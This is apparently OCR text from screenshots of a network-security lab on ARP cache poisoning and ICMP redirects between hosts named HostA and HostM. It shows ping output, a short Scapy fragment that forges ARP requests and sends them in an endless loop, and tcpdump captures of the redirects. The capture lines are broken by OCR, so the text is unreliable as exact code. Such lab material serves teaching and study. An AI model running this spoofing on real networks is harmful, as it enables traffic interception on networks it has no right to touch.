 root@HostA: /
Save
64 bytes from 192.168.60.1: icmp_seq=6 ttl=64 time=0.059 ms
64 bytes from 192.168.60.1: icmp_seq=7 ttl=64 time=0.041 ms
64 bytes from 192.168.60.1: icmp_seq=8 ttl=64 time=0.042 ms
64 bytes from 192.168.60.1: icmp_seq=9 ttl=64 time=0.040 ms
64 bytes from 192.168.60.1: icmp_seq=10 ttl=64 time=0.164 ms
64 bytes from 192.168.60.1: icmp_seq=11 ttl=64 time=0.039 ms
64 bytes from 192.168.60.1: icmp_seq=12 ttl=64 time=0.043 ms
64 bytes from 192.168.60.1: icmp_seq=13 ttl=64 time=0.032 ms
64 bytes from 192.168.60.1: icmp_seq=14 ttl=64 time=0.077 ms
64 bytes from 192.168.60.1: icmp_seq=15 ttl=64 time=0.038 ms
64 bytes from 192.168.60.1: icmp_seq=16 ttl=64 time=0.038 ms
64 bytes from 192.168.60.1: icmp_seq=17 ttl=64 time=0.043 ms
64 bytes from 192.168.60.1: icmp_seq=18 ttl=64 time=0.038 ms
64 bytes from 192.168.60.1: icmp_seq=19 ttl=64 time=0.038 ms
64 bytes from 192.168.60.1: icmp_seq=20 ttl=64 time=0.065 ms
64 bytes from 192.168.60.1: icmp_seq=21 ttl=64 time=0.079 ms
64 bytes from 192.168.60.1: icmp_seq=22 ttl=64 time=0.039 ms
64 bytes from 192.168.60.1: icmp_seq=23 ttl=64 time=0.043 ms
64 bytes from 192.168.60.1: icmp_seq=24 ttl=64 time=0.039 ms
64 bytes from 192.168.60.1: icmp_seq=25 ttl=64 time=0.038 ms
64 bytes from 192.168.60.1: icmp_seq=26 ttl=64 time=0.037 ms
64 bytes from 192.168.60.1: icmp_seq=27 ttl=64 time=0.039 ms
64 bytes from 192.168.60.1: icmp_seq=28 ttl=64 time=0.040 ms
ether2.dst = MAC_B
arp2 = ARP()
arp2.psrc = IP_A
arp2.hwsrc = MAC_M
arp2.pdst = IP_A
arp2.op = 1
frame2 = ether2/arp2
while 1:
sendp(frame1,iface="eth0")
root@HostM: /
3, length 64
05:33:45.100726 IP HostM > HostA.intranet: ICMP redirect 192.168.6
2.168.60.1, length 92
05:33:45.100728 IP HostA.intranet > 192.168.60.1: ICMP echo reques
3, length 64
05:33:46.124162 IP HostA.intranet > 192.168.60.1: ICMP echo reques
4, length 64
05:33:46.124176 IP HostM > HostA.intranet: ICMP redirect 192.168.6
2.168.60.1, length 92
05:33:46.124178 IP HostA.intranet > 192.168.60.1: ICMP echo reques
4, length 64
05:33:47.147851 IP HostA.intranet > 192.168.60.1: ICMP echo reques
5, length 64
05:33:47.147865 IP HostM > HostA.intranet: ICMP redirect 192.168.6
2.168.60.1, length 92
05:33:47.147867 IP HostA.intranet > 192.168.60.1: ICMP echo reques
5, length 64
05:33:48.172531 IP HostA.intranet > 192.168.60.1: ICMP echo reques
6, length 64
05:33:48.172545 IP HostM > HostA.intranet: ICMP redirect 192.168.6
2.168.60.1, length 92
05:33:48.172547 IP HostA.intranet > 192.168.60.1: ICMP echo reques
6, length 64